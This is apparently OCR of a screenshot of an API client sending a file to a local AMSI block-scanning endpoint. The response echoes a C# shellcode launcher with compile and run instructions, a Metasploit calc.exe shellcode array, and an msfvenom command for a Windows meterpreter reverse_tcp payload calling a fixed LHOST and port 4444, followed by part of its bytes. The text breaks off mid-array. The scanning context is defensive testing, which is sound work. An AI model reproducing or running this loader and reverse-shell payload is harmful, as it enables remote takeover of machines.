 POST https://localhost:44305/api/A...
No Environment
POST https://localhost:44305/api/AMSIScanLineBlocks?blockSize=45 Send Save
Pretty Raw Preview Visualize BETA JSON
2 {
3 "BlockNumber": 1,
4 "BlockText": "using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Threading.Tasks;\r\nusing
System.Runtime.InteropServices;\r\n\r\n/*\r\nAuthor: Casey Smith, Twitter: @subTee\r\nLicense: BSD 3-Clause\r\n\r\nHow to
compile:\r\n===============\r\nC:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe /unsafe /out:shellcodeLauncher.exe
shellcodeLauncher.cs\r\n\r\nHow to use:\r\n============\r\nc:\\> shellcodeLauncher.exe\r\n\r\n*/\r\n\r\nnamespace ShellCodeLauncher\r\n{\r\n
class Program\r\n {\r\n static void Main()\r\n {\r\n // native function's compiled code\r\n // generated with
metasploit\r\n // executes calc.exe\r\n /*\r\n byte[] shellcode = new byte[193] {\r\n 0xfc,0xe8,0x82,
0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,\r\n 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,
0xff,\r\n 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,\r\n 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,
0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,\r\n 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,\r\n
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,\r\n 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,
0x01,0xd3,0x66,0x8b,\r\n 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,\r\n 0x24,0x5b,0x5b,0x61,
0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,\r\n 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
\r\n 0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,\r\n 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,
0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,\r\n 0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };"
5 },
6 {
7 "BlockNumber": 2,
8 "BlockText": " */\r\n\r\n // Shellcode\r\n // generated with:\r\n // msfvenom -a x86_64 -p windows/x64/
meterpreter/reverse_tcp LHOST=192.168.52.130 LPORT=4444 -f csharp\r\n byte[] shellcode = new byte[510] {\r\n\t\t\t0xfc,0x48,0x83,0xe4,
0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,\r\n\t\t\t0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
\r\n\t\t\t0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,\r\n\t\t\t0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,
0x41,0xc1,0xc9,0x0d,0x41,\r\n\t\t\t0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,\r\n\t\t\t0x01,0xd0,0x66,0x81,0x78,
0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,\r\n\t\t\t0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
\r\n\t\t\t0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,\r\n\t\t\t0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,